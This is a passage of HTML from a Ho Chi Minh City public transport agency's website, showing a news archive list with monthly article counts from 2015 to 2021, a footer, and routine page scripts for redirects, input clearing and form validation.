		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/10-2021" title="2021, Tháng Mười">2021, Tháng Mười</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/10-2021" title="2021, Tháng Mười">3</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/6-2021" title="2021, Tháng Sáu">2021, Tháng Sáu</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/6-2021" title="2021, Tháng Sáu">12</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/5-2021" title="2021, Tháng Năm">2021, Tháng Năm</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/5-2021" title="2021, Tháng Năm">6</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/4-2021" title="2021, Tháng Tư">2021, Tháng Tư</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/4-2021" title="2021, Tháng Tư">4</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/3-2021" title="2021, Tháng Ba">2021, Tháng Ba</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/3-2021" title="2021, Tháng Ba">2</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/1-2021" title="2021, Tháng Giêng">2021, Tháng Giêng</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/1-2021" title="2021, Tháng Giêng">1</a>
	</div>
</li></ul></li><li class="node level_0">
	<div>
		<a class="expand_collapse icon">Expand/Collapse</a>
		<a class="edn_archive-year" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateYear/2020" title="2020">2020</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateYear/2020" title="2020">54</a>
	</div>
<ul style="display: none;"><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/12-2020" title="2020, Tháng Mười Hai">2020, Tháng Mười Hai</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/12-2020" title="2020, Tháng Mười Hai">3</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/11-2020" title="2020, Tháng Mười Một">2020, Tháng Mười Một</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/11-2020" title="2020, Tháng Mười Một">1</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/10-2020" title="2020, Tháng Mười">2020, Tháng Mười</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/10-2020" title="2020, Tháng Mười">3</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/9-2020" title="2020, Tháng Chín">2020, Tháng Chín</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/9-2020" title="2020, Tháng Chín">1</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/8-2020" title="2020, Tháng Tám">2020, Tháng Tám</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/8-2020" title="2020, Tháng Tám">8</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/7-2020" title="2020, Tháng Bảy">2020, Tháng Bảy</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/7-2020" title="2020, Tháng Bảy">6</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/6-2020" title="2020, Tháng Sáu">2020, Tháng Sáu</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/6-2020" title="2020, Tháng Sáu">2</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/5-2020" title="2020, Tháng Năm">2020, Tháng Năm</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/5-2020" title="2020, Tháng Năm">5</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/4-2020" title="2020, Tháng Tư">2020, Tháng Tư</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/4-2020" title="2020, Tháng Tư">6</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/3-2020" title="2020, Tháng Ba">2020, Tháng Ba</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/3-2020" title="2020, Tháng Ba">12</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/2-2020" title="2020, Tháng Hai">2020, Tháng Hai</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/2-2020" title="2020, Tháng Hai">4</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/1-2020" title="2020, Tháng Giêng">2020, Tháng Giêng</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/1-2020" title="2020, Tháng Giêng">3</a>
	</div>
</li></ul></li><li class="node level_0">
	<div>
		<a class="expand_collapse icon">Expand/Collapse</a>
		<a class="edn_archive-year" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateYear/2019" title="2019">2019</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateYear/2019" title="2019">82</a>
	</div>
<ul style="display: none;"><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/12-2019" title="2019, Tháng Mười Hai">2019, Tháng Mười Hai</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/12-2019" title="2019, Tháng Mười Hai">2</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/11-2019" title="2019, Tháng Mười Một">2019, Tháng Mười Một</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/11-2019" title="2019, Tháng Mười Một">1</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/10-2019" title="2019, Tháng Mười">2019, Tháng Mười</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/10-2019" title="2019, Tháng Mười">7</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/9-2019" title="2019, Tháng Chín">2019, Tháng Chín</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/9-2019" title="2019, Tháng Chín">6</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/8-2019" title="2019, Tháng Tám">2019, Tháng Tám</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/8-2019" title="2019, Tháng Tám">7</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/7-2019" title="2019, Tháng Bảy">2019, Tháng Bảy</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/7-2019" title="2019, Tháng Bảy">8</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/6-2019" title="2019, Tháng Sáu">2019, Tháng Sáu</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/6-2019" title="2019, Tháng Sáu">9</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/5-2019" title="2019, Tháng Năm">2019, Tháng Năm</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/5-2019" title="2019, Tháng Năm">12</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/4-2019" title="2019, Tháng Tư">2019, Tháng Tư</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/4-2019" title="2019, Tháng Tư">10</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/3-2019" title="2019, Tháng Ba">2019, Tháng Ba</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/3-2019" title="2019, Tháng Ba">8</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/2-2019" title="2019, Tháng Hai">2019, Tháng Hai</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/2-2019" title="2019, Tháng Hai">3</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/1-2019" title="2019, Tháng Giêng">2019, Tháng Giêng</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/1-2019" title="2019, Tháng Giêng">9</a>
	</div>
</li></ul></li><li class="node level_0">
	<div>
		<a class="expand_collapse icon">Expand/Collapse</a>
		<a class="edn_archive-year" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateYear/2018" title="2018">2018</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateYear/2018" title="2018">117</a>
	</div>
<ul style="display: none;"><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/12-2018" title="2018, Tháng Mười Hai">2018, Tháng Mười Hai</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/12-2018" title="2018, Tháng Mười Hai">11</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/11-2018" title="2018, Tháng Mười Một">2018, Tháng Mười Một</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/11-2018" title="2018, Tháng Mười Một">13</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/10-2018" title="2018, Tháng Mười">2018, Tháng Mười</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/10-2018" title="2018, Tháng Mười">10</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/9-2018" title="2018, Tháng Chín">2018, Tháng Chín</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/9-2018" title="2018, Tháng Chín">7</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/8-2018" title="2018, Tháng Tám">2018, Tháng Tám</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/8-2018" title="2018, Tháng Tám">8</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/7-2018" title="2018, Tháng Bảy">2018, Tháng Bảy</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/7-2018" title="2018, Tháng Bảy">12</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/6-2018" title="2018, Tháng Sáu">2018, Tháng Sáu</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/6-2018" title="2018, Tháng Sáu">8</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/5-2018" title="2018, Tháng Năm">2018, Tháng Năm</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/5-2018" title="2018, Tháng Năm">7</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/4-2018" title="2018, Tháng Tư">2018, Tháng Tư</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/4-2018" title="2018, Tháng Tư">10</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/3-2018" title="2018, Tháng Ba">2018, Tháng Ba</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/3-2018" title="2018, Tháng Ba">14</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/2-2018" title="2018, Tháng Hai">2018, Tháng Hai</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/2-2018" title="2018, Tháng Hai">7</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/1-2018" title="2018, Tháng Giêng">2018, Tháng Giêng</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/1-2018" title="2018, Tháng Giêng">10</a>
	</div>
</li></ul></li><li class="node level_0">
	<div>
		<a class="expand_collapse icon">Expand/Collapse</a>
		<a class="edn_archive-year" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateYear/2017" title="2017">2017</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateYear/2017" title="2017">152</a>
	</div>
<ul style="display: none;"><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/12-2017" title="2017, Tháng Mười Hai">2017, Tháng Mười Hai</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/12-2017" title="2017, Tháng Mười Hai">13</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/11-2017" title="2017, Tháng Mười Một">2017, Tháng Mười Một</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/11-2017" title="2017, Tháng Mười Một">18</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/10-2017" title="2017, Tháng Mười">2017, Tháng Mười</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/10-2017" title="2017, Tháng Mười">22</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/9-2017" title="2017, Tháng Chín">2017, Tháng Chín</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/9-2017" title="2017, Tháng Chín">18</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/8-2017" title="2017, Tháng Tám">2017, Tháng Tám</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/8-2017" title="2017, Tháng Tám">10</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/7-2017" title="2017, Tháng Bảy">2017, Tháng Bảy</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/7-2017" title="2017, Tháng Bảy">19</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/6-2017" title="2017, Tháng Sáu">2017, Tháng Sáu</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/6-2017" title="2017, Tháng Sáu">9</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/5-2017" title="2017, Tháng Năm">2017, Tháng Năm</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/5-2017" title="2017, Tháng Năm">3</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/4-2017" title="2017, Tháng Tư">2017, Tháng Tư</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/4-2017" title="2017, Tháng Tư">12</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/3-2017" title="2017, Tháng Ba">2017, Tháng Ba</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/3-2017" title="2017, Tháng Ba">10</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/2-2017" title="2017, Tháng Hai">2017, Tháng Hai</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/2-2017" title="2017, Tháng Hai">6</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/1-2017" title="2017, Tháng Giêng">2017, Tháng Giêng</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/1-2017" title="2017, Tháng Giêng">12</a>
	</div>
</li></ul></li><li class="node level_0">
	<div>
		<a class="expand_collapse icon">Expand/Collapse</a>
		<a class="edn_archive-year" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateYear/2016" title="2016">2016</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateYear/2016" title="2016">57</a>
	</div>
<ul style="display: none;"><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/12-2016" title="2016, Tháng Mười Hai">2016, Tháng Mười Hai</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/12-2016" title="2016, Tháng Mười Hai">7</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/11-2016" title="2016, Tháng Mười Một">2016, Tháng Mười Một</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/11-2016" title="2016, Tháng Mười Một">12</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/10-2016" title="2016, Tháng Mười">2016, Tháng Mười</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/10-2016" title="2016, Tháng Mười">7</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/9-2016" title="2016, Tháng Chín">2016, Tháng Chín</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/9-2016" title="2016, Tháng Chín">12</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/8-2016" title="2016, Tháng Tám">2016, Tháng Tám</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/8-2016" title="2016, Tháng Tám">5</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/7-2016" title="2016, Tháng Bảy">2016, Tháng Bảy</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/7-2016" title="2016, Tháng Bảy">7</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/6-2016" title="2016, Tháng Sáu">2016, Tháng Sáu</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/6-2016" title="2016, Tháng Sáu">7</a>
	</div>
</li></ul></li><li  class="node level_0">
	<div>
		<a class="expand_collapse icon">Expand/Collapse</a>
		<a class="edn_archive-year" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateYear/2015" title="2015">2015</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateYear/2015" title="2015">1</a>
	</div>
<ul style="display: none;"><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/8-2015" title="2015, Tháng Tám">2015, Tháng Tám</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/8-2015" title="2015, Tháng Tám">1</a>
	</div>
</li></ul></li>
	</ul>
</div>

	
			</div>
	
	
</div>

		</div>
	</div>
</div><!-- End_Module_549 --></div>
</div></div>
                    <div class="clear"></div>
                </div>
                <div id="dnn_BottomContent" class="EDS_bottom-content-pane DNNEmptyPane"></div>
                <div class="clear"></div>
                <div class="EDS_panes-holder-invert">
                    <div id="dnn_SidebarLeft" class="EDS_two-column-sidebar DNNEmptyPane"></div>
                    <div id="dnn_ContentPaneRight" class="EDS_two-column-content DNNEmptyPane"></div>
                    <div class="clear"></div>
                </div>
                <div id="dnn_BottomContent2" class="EDS_bottom-content-pane DNNEmptyPane"></div>
                <div class="clear"></div>
            </div>
            <div class="content-bottom-wraper">
                <div id="dnn_ContentBottom" class="DNNEmptyPane"></div>
            </div>
            <div class="NewsTwoBottom">
                <div class="bottom-wraper">
                    <div id="dnn_FooterBox1" class="box DNNEmptyPane"></div>
                    <div id="dnn_FooterBox2" class="box DNNEmptyPane"></div>
                    <div class="clear768"></div>
                    <div id="dnn_FooterBox3" class="box DNNEmptyPane"></div>
                    <div id="dnn_FooterBox4" class="box DNNEmptyPane"></div>
                    <div class="clear"></div>
                    <div class="copyright">
                        <span id="dnn_dnnCopyright_lblCopyright" class="SkinObject">Bản quyền © Trung tâm Quản lý giao thông công cộng Thành phố Hồ Chí Minh</span>
                        <br />
                        <span>
                            Phát triển bởi <a href='http://www.fis.com.vn' target='fis'>Công ty Hệ thống Thông tin FPT</a>
                        </span>
                    </div>
                    <div class="clear"></div>
                </div>
            </div>
        </div>
    </div>
</div>

<!--CDF(Javascript|/Portals/_default/Skins/NewsTwo/bootstrap/bootstrap.min.js?cdv=167)-->
<!--CDF(Javascript|/Resources/Shared/scripts/cms/common.js?cdv=167)-->
<!--CDF(Javascript|/Resources/Shared/scripts/cms/fulltextSearch.js?cdv=167)-->
<script type="text/javascript" lang="ja">
    var API_URL = 'http://apicms.ebms.vn',
        GEO_API_URL = 'http://api.thongtingiaothong.vn/v1',
        CUR_CULTURE = 'vi-vn',
        DATA_STOPS, DATA_ROUTES;

    CUR_CULTURE = (CUR_CULTURE == 'vi-vn' ? '' : CUR_CULTURE);

    function redirectTo(url) {
        if (url) {
            url = "/{0}/{1}".format(CUR_CULTURE, url).replace(new RegExp('//', 'gi'), '/');
            window.location.replace(url);
        }
    }

    function tog(v) { return v ? 'addClass' : 'removeClass'; }
    $(document).on('input', '.clearable', function () {
        $(this)[tog(this.value)]('x');
    }).on('mousemove', '.x', function (e) {
        $(this)[tog(this.offsetWidth - 18 < e.clientX - this.getBoundingClientRect().left)]('onX');
    }).on('touchstart click', '.onX', function (ev) {
        ev.preventDefault();
        $(this).removeClass('x onX').val('').change();
    });

    $(window).ready(function () {
        $('.language .language-object span').each(function () {
            var me = $(this),
                html = me.html();
            html = html.replace("(Việt Nam)", "");
            html = html.replace("(United States)", "");
            me.html(html);
        });
    });
</script>


        <input name="ScrollTop" type="hidden" id="ScrollTop" />
        <input name="__dnnVariable" type="hidden" id="__dnnVariable" autocomplete="off" value="`{`__scdoff`:`1`}" />
        <script src="/Portals/_default/Skins/NewsTwo/bootstrap/bootstrap.min.js?cdv=167" type="text/javascript"></script>
    
<script type="text/javascript">
//<![CDATA[
var Page_Validators =  new Array(document.getElementById("dnn_ctr547_ViewEasyDNNNewsSearch_rfvtbSearchText"), document.getElementById("dnn_ctr546_ViewEasyDNNNewsMain_ctl00_rfvPleaseName"), document.getElementById("dnn_ctr546_ViewEasyDNNNewsMain_ctl00_cvYourName"), document.getElementById("dnn_ctr546_ViewEasyDNNNewsMain_ctl00_rfvPleaseEmail"), document.getElementById("dnn_ctr546_ViewEasyDNNNewsMain_ctl00_revValidEmail"), document.getElementById("dnn_ctr546_ViewEasyDNNNewsMain_ctl00_cvYourEmail"), document.getElementById("dnn_ctr546_ViewEasyDNNNewsMain_ctl00_rfvPleaseSubject"), document.getElementById("dnn_ctr546_ViewEasyDNNNewsMain_ctl00_cvEmailSubject"), document.getElementById("dnn_ctr546_ViewEasyDNNNewsMain_ctl00_rfvPleaseMessage"));
//]]>
</script>

<script type="text/javascript">
//<![CDATA[
var dnn_ctr547_ViewEasyDNNNewsSearch_rfvtbSearchText = document.all ? document.all["dnn_ctr547_ViewEasyDNNNewsSearch_rfvtbSearchText"] : document.getElementById("dnn_ctr547_ViewEasyDNNNewsSearch_rfvtbSearchText");
dnn_ctr547_ViewEasyDNNNewsSearch_rfvtbSearchText.controltovalidate = "dnn_ctr547_ViewEasyDNNNewsSearch_tbSearchText";
dnn_ctr547_ViewEasyDNNNewsSearch_rfvtbSearchText.validationGroup = "vgNewsSearch547";
dnn_ctr547_ViewEasyDNNNewsSearch_rfvtbSearchText.evaluationfunction = "RequiredFieldValidatorEvaluateIsValid";
